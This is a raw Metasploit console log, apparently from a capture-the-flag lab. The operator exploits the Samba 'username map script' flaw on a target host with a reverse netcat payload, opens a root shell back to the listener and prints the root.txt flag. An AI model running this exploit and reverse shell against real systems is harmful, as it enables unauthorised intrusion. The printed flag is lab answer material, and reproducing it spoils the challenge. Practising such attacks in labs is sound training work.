 msf6 > search Username map script
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/oracle/oracle_login . normal No Oracle RDBMS Login Utility
1 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/samba/usermap_script
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse_netcat
payload => cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.6.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.6.140:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > set lhost 10.10.16.51
lhost => 10.10.16.51
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.16.51:4444
id[*] Command shell session 1 opened (10.10.16.51:4444 -> 10.10.10.3:40384) at 2025-06-24 12:34:05 +0800
id
/bin/sh: line 3: idid: command not found
cd /root
ls
Desktop
reset_logs.sh
root.txt
vnc.log
cat root.txt
d4c2a009ef9ab83895c73bcc06f8706e